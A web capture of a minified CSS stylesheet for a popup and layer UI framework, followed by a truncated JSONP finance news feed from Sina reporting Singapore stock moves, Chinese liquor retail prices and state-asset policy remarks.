z0a7d3scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z0a7d3anim-scale{-webkit-animation-name:z0a7d3scale;animation-name:z0a7d3scale}@-webkit-keyframes z0a7d3scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z0a7d3scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scaleSpring{-webkit-animation-name:z0a7d3scale-spring;animation-name:z0a7d3scale-spring}@keyframes z0a7d3scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall{animation-name:z0a7d3scalesmall}@keyframes z0a7d3scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z0a7d3anim-scalesmall-spring{animation-name:z0a7d3scalesmall-spring}@-webkit-keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}@keyframes z0a7d3fadein{0%{opacity:0}100%{opacity:1}}.z0a7d3anim-fadein{-webkit-animation-name:z0a7d3fadein;animation-name:z0a7d3fadein}@-webkit-keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z0a7d3fadeout{0%{opacity:1}100%{opacity:0}}.z0a7d3anim-fadeout{-webkit-animation-name:z0a7d3fadeout;animation-name:z0a7d3fadeout}.z0a7d3anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z0a7d3show.z0a7d3anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z0a7d3main,.z0a7d3container{width: auto;}.z0a7d3header .z0a7d3navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z0a7d3header .z0a7d3nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z0a7d3header .menu_r{left:auto;right:0;transform: translate(260px,0);}.z0a7d3navmenu .z0a7d3nav .z0a7d3nav-item a:hover, .z0a7d3navmenu .z0a7d3nav .z0a7d3this,.z0a7d3navmenu .z0a7d3nav .z0a7d3this a{background: none;color: #333;}.z0a7d3header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z0a7d3img-interlaced .image {display: none;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:5px;}.z0a7d3img-interlaced.z0a7d3img-interlaced .z0a7d3timeline-axis{left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before {left: 5px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis {left: -5px;margin-left: 0;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item .z0a7d3timeline-content {padding:0 0 0 25px!important;}}
.z0a7d3layer-imgbar,.z0a7d3layer-imgtit a,.z0a7d3layer-tab .z0a7d3layer-title span,.z0a7d3layer-title{text-overflow:ellipsis;white-space:nowrap}html #z0a7d3css-layer{display:none;position:absolute;width:1989px}.z0a7d3layer,.z0a7d3layer-shade{position:fixed;_position:absolute;pointer-events:auto}.z0a7d3layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z0a7d3layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z0a7d3layer-close{position:absolute}.z0a7d3layer-content{position:relative}.z0a7d3layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z0a7d3layer-load{background:url(loading-1.gif) center center no-repeat #eee}.z0a7d3layer-ico{background:url(../images/icon.png) no-repeat}.z0a7d3layer-btn a,.z0a7d3layer-dialog .z0a7d3layer-ico,.z0a7d3layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z0a7d3layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z0a7d3layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z0a7d3layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z0a7d3layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z0a7d3layer-setwin .z0a7d3layer-min:hover cite{background-color:#2D93CA}.z0a7d3layer-setwin .z0a7d3layer-max{background-position:-32px -40px}.z0a7d3layer-setwin .z0a7d3layer-max:hover{background-position:-16px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin{background-position:-65px -40px}.z0a7d3layer-setwin .z0a7d3layer-maxmin:hover{background-position:-49px -40px}.z0a7d3layer-setwin .z0a7d3layer-close1{background-position:1px -40px;cursor:pointer}.z0a7d3layer-setwin .z0a7d3layer-close1:hover{opacity:.7}.z0a7d3layer-setwin .z0a7d3layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z0a7d3layer-setwin .z0a7d3layer-close2:hover{background-position:-180px -31px}.z0a7d3layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z0a7d3layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z0a7d3layer-btn a:hover{opacity:.9;text-decoration:none}.z0a7d3layer-btn a:active{opacity:.8}.z0a7d3layer-btn .z0a7d3layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z0a7d3layer-btn-l{text-align:left}.z0a7d3layer-btn-c{text-align:center}.z0a7d3layer-dialog{min-width:300px}.z0a7d3layer-dialog .z0a7d3layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z0a7d3layer-dialog .z0a7d3layer-content .z0a7d3layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z0a7d3layer-ico1{background-position:-30px 0}.z0a7d3layer-ico2{background-position:-60px 0}.z0a7d3layer-ico3{background-position:-90px 0}.z0a7d3layer-ico4{background-position:-120px 0}.z0a7d3layer-ico5{background-position:-150px 0}.z0a7d3layer-ico6{background-position:-180px 0}.z0a7d3layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z0a7d3layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z0a7d3layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z0a7d3layer-hui .z0a7d3layer-content{padding:12px 25px;text-align:center}.z0a7d3layer-dialog .z0a7d3layer-padding{padding:20px 20px 20px 55px;text-align:left}.z0a7d3layer-page .z0a7d3layer-content{position:relative;overflow:auto}.z0a7d3layer-iframe .z0a7d3layer-btn,.z0a7d3layer-page .z0a7d3layer-btn{padding-top:10px}.z0a7d3layer-nobg{background:0 0}.z0a7d3layer-iframe iframe{display:block;width:100%}.z0a7d3layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z0a7d3layer-loading .z0a7d3layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z0a7d3layer-loading .z0a7d3layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z0a7d3layer-ico16,.z0a7d3layer-loading .z0a7d3layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z0a7d3layer-tips{background:0 0;box-shadow:none;border:none}.z0a7d3layer-tips .z0a7d3layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z0a7d3layer-tips .z0a7d3layer-close{right:-2px;top:-1px}.z0a7d3layer-tips i.z0a7d3layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z0a7d3layer-tips i.z0a7d3layer-TipsB,.z0a7d3layer-tips i.z0a7d3layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsT{bottom:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsB{top:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL,.z0a7d3layer-tips i.z0a7d3layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z0a7d3layer-tips i.z0a7d3layer-TipsR{left:-8px}.z0a7d3layer-tips i.z0a7d3layer-TipsL{right:-8px}.z0a7d3layer-lan[type=dialog]{min-width:280px}.z0a7d3layer-lan .z0a7d3layer-title{background:#4476A7;color:#fff;border:none}.z0a7d3layer-lan .z0a7d3layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z0a7d3layer-lan .z0a7d3layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z0a7d3layer-lan .z0a7d3layer-btn .z0a7d3layer-btn1{background:#C9C5C5}.z0a7d3layer-molv .z0a7d3layer-title{background:#009f95;color:#fff;border:none}.z0a7d3layer-molv .z0a7d3layer-btn a{background:#009f95;border-color:#009f95}.z0a7d3layer-molv .z0a7d3layer-btn .z0a7d3layer-btn1{background:#92B8B1}.z0a7d3layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z0a7d3layer-prompt .z0a7d3layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z0a7d3layer-prompt textarea.z0a7d3layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z0a7d3layer-prompt .z0a7d3layer-content{padding:20px}.z0a7d3layer-prompt .z0a7d3layer-btn{padding-top:0}.z0a7d3layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z0a7d3layer-tab .z0a7d3layer-title{padding-left:0;overflow:visible}.z0a7d3layer-tab .z0a7d3layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z0a7d3layer-tab .z0a7d3layer-title span.z0a7d3this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z0a7d3layer-tab .z0a7d3layer-title span:first-child{border-left:none}.z0a7d3layer-tabmain{line-height:24px;clear:both}.z0a7d3layer-tabmain .z0a7d3layer-tabli{display:none}.z0a7d3layer-tabmain .z0a7d3layer-tabli.z0a7d3this{display:block}.z0a7d3layer-photos{background:0 0;box-shadow:none}.z0a7d3layer-photos .z0a7d3layer-content{overflow:hidden;text-align:center}.z0a7d3layer-photos .z0a7d3layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z0a7d3layer-imgnext,.z0a7d3layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z0a7d3layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z0a7d3layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z0a7d3layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z0a7d3layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z0a7d3layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z0a7d3layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z0a7d3layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z0a7d3layer-imgtit a:hover{color:#fff;text-decoration:underline}.z0a7d3layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z0a7d3layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z0a7d3css-skincodecss{display:none;position:absolute;width:1989px}.z0a7d3code-h3,.z0a7d3code-view{position:relative;font-size:12px}.z0a7d3code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z0a7d3code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z0a7d3code-h3 a{position:absolute;right:10px;top:0;color:#999}.z0a7d3code-view .z0a7d3code-ol{position:relative;overflow:auto}.z0a7d3code-view .z0a7d3code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z0a7d3code-view .z0a7d3code-ol li:first-child{padding-top:10px}.z0a7d3code-view .z0a7d3code-ol li:last-child{padding-bottom:10px}.z0a7d3code-view pre{margin:0}.z0a7d3code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z0a7d3code-notepad .z0a7d3code-h3{border-bottom:none}.z0a7d3code-notepad .z0a7d3code-ol li{background-color:#3F3F3F;border-left:none}.z0a7d3code-demo .z0a7d3code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z0a7d3code-demo .z0a7d3tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_251938&page=1&num=10&tag_id=101&zhibo_id=152&_=1768526006751
body_size: 3923
content:
try{jsCallback_251938({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 16 09:13:28 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4616298,"zhibo_id":152,"type":0,"rich_text":"\u534e\u4fa8\u94f6\u884c\u80a1\u4ef7\u521b\u76d8\u4e2d\u65b0\u9ad8\u3002\u534e\u4fa8\u94f6\u884c\u80a1\u4ef7\u4e0a\u6da80.4%\uff0c\u81f320.46\u65b0\u52a0\u5761\u5143\uff0c\u6b64\u524d\u66fe\u89e6\u53ca20.46\u65b0\u52a0\u5761\u5143\u3002","multimedia":"","commentid":"live:finance-152-4616298:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:12:30","update_time":"2026-01-16 09:12:30","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdsgd\",\"key\":\"\u65b0\u52a0\u5761\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616297,"zhibo_id":152,"type":0,"rich_text":" \u661f\u5c55\u96c6\u56e2\u80a1\u4ef7\u89e6\u53ca\u76d8\u4e2d\u5386\u53f2\u65b0\u9ad8\u3002\u661f\u5c55\u96c6\u56e2\u80a1\u4ef7\u4e0a\u6da80.2%\uff0c\u62a559.03\u65b0\u52a0\u5761\u5143\uff1b\u76d8\u524d\u4e00\u5ea6\u89e6\u53ca59.25\u65b0\u52a0\u5761\u5143\u3002","multimedia":"","commentid":"live:finance-152-4616297:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:12:12","update_time":"2026-01-16 09:12:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdsgd\",\"key\":\"\u65b0\u52a0\u5761\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616295,"zhibo_id":152,"type":1,"rich_text":"\u3010\u9152\u4ef7\u5185\u53c21\u670814\u65e5\u4ef7\u683c\u53d1\u5e03 \u5e02\u573a\u666e\u8dcc\u56de\u8c03\u4ef7\u683c\u4e2d\u67a2\u4e0b\u63a2\u3011\u65b0\u6d6a\u8d22\u7ecf\u201c\u9152\u4ef7\u5185\u53c2\u201d\u8fc7\u53bb24\u5c0f\u65f6\u6536\u96c6\u7684\u6570\u636e\u663e\u793a\uff0c\u4e2d\u56fd\u767d\u9152\u5e02\u573a\u5341\u5927\u5355\u54c1\u7684\u7ec8\u7aef\u96f6\u552e\u5747\u4ef7\u57281\u670814\u65e5\u8fce\u6765\u666e\u904d\u56de\u8c03\uff0c\u4ef7\u683c\u4e2d\u67a2\u6e29\u548c\u4e0b\u63a2\u3002\u5982\u679c\u5341\u5927\u5355\u54c1\u5404\u53d6\u4e00\u74f6\u6574\u4f53\u6253\u5305\u552e\u5356\uff0c\u4eca\u65e5\u603b\u552e\u4ef7\u4e3a8925\u5143\uff0c\u8f83\u6628\u65e5\u964d\u4f4e44\u5143\u3002\u5e02\u573a\u5728\u77ed\u6682\u53cd\u5f39\u540e\u518d\u5ea6\u8fdb\u5165\u6574\u7406\uff0c\u5341\u5927\u5355\u54c1\u516b\u79cd\u4ef7\u683c\u51fa\u73b0\u56de\u843d\uff0c\u663e\u793a\u5e02\u573a\u60c5\u7eea\u4ecd\u504f\u8c28\u614e\u3002\u4eca\u65e5\u5e02\u573a\u5448\u73b0\u666e\u8dcc\u683c\u5c40\uff0c\u5206\u5316\u6001\u52bf\u51f8\u663e\u91cf\u80fd\u6536\u7a84\u3002\u4e0b\u8dcc\u4ea7\u54c1\u65b9\u9762\uff0c\u98de\u5929\u8305\u53f0\u9886\u8dcc\uff0c\u73af\u6bd4\u4e0b\u8dcc9\u5143\/\u74f6\uff0ci\u8305\u53f0\u63a8\u51fa\u5e73\u4ef72026\u5e74\u98de\u5929\u7684\u5b9a\u4ef7\u951a\u4f5c\u7528\u5f00\u59cb\u6e17\u900f\u96f6\u552e\u7ec8\u7aef\uff1b\u53e4\u4e95\u8d21\u53e420\u3001\u9752\u82b1\u90ce\u7d27\u968f\u5176\u540e\uff0c\u5747\u73af\u6bd4\u4e0b\u8dcc8\u5143\/\u74f6\uff1b\u56fd\u7a961573\u3001\u6d0b\u6cb3\u68a6\u4e4b\u84ddM6+\u4ef7\u683c\u540c\u6b65\u56de\u843d\uff0c\u5206\u522b\u4e0b\u8dcc4\u5143\/\u74f6\uff1b\u7cbe\u54c1\u8305\u53f0\u3001\u6c34\u6676\u5251\u5357\u6625\u4ef7\u683c\u5c0f\u5e45\u4e0b\u63a2\uff0c\u5206\u522b\u4e0b\u8dcc3\u5143\/\u74f6\u30012\u5143\/\u74f6\u3002\u666e\u8dcc\u884c\u60c5\u4e0b\uff0c\u4ec5\u4e94\u7cae\u6db2\u666e\u4e94\u516b\u4ee3\u9006\u52bf\u5fae\u6da81\u5143\/\u74f6\uff0c\u9752\u82b1\u6c7e20\u4ef7\u683c\u4e0e\u6628\u65e5\u6301\u5e73\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/190\/w750h1840\/20260116\/a04a-48acf629f5ea675a02b0088202761bc5.jpg"]},"commentid":"live:finance-152-4616295:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-16 09:11:19","update_time":"2026-01-16 09:11:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000858\",\"key\":\"\\u4e94\\u7cae\\u6db2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-16\\\/doc-inhhncxc5665875.shtml\",\"docid\":\"nhhncxc5665875\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-16\/detail-inhhncxc5665875.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4616294,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u52a1\u9662\u56fd\u8d44\u59d4\uff1a\u5f3a\u5316\u653f\u7b56\u5f15\u5bfc\u6253\u5f00\u4f20\u7edf\u4ea7\u4e1a\u65b0\u7684\u53d1\u5c55\u7a7a\u95f4\u3011\u56fd\u52a1\u9662\u56fd\u8d44\u59d4\u515a\u59d4\u4e66\u8bb0\u3001\u4e3b\u4efb\u5f20\u7389\u5353\u57281\u670815\u65e5\u53ec\u5f00\u7684\u5730\u65b9\u56fd\u8d44\u59d4\u8d1f\u8d23\u4eba\u4f1a\u8bae\u4e0a\u8868\u793a\uff0c2026\u5e74\uff0c\u5404\u5730\u56fd\u8d44\u59d4\u8981\u7740\u529b\u56fd\u6709\u7ecf\u6d4e\u5e03\u5c40\u4f18\u5316\u548c\u7ed3\u6784\u8c03\u6574\uff0c\u4ee5\u7f16\u5236\u201c\u5341\u4e94\u4e94\u201d\u89c4\u5212\u4e3a\u5951\u673a\uff0c\u7d27\u7d27\u56f4\u7ed5\u63a8\u52a8\u56fd\u6709\u8d44\u672c\u201c\u4e09\u4e2a\u96c6\u4e2d\u201d\uff0c\u6307\u5bfc\u4f01\u4e1a\u505a\u5f3a\u505a\u4f18\u4e3b\u4e1a\u5b9e\u4e1a\uff0c\u66f4\u597d\u670d\u52a1\u73b0\u4ee3\u5316\u4ea7\u4e1a\u4f53\u7cfb\u5efa\u8bbe\u3002\u8981\u4f18\u5316\u63d0\u5347\u4f20\u7edf\u4ea7\u4e1a\u3002\u5728\u4e3b\u4e1a\u7ba1\u7406\u3001\u6295\u8d44\u7ba1\u63a7\u3001\u4e1a\u7ee9\u8003\u6838\u3001\u56fd\u6709\u8d44\u672c\u7ecf\u8425\u9884\u7b97\u7b49\u65b9\u9762\u5f3a\u5316\u653f\u7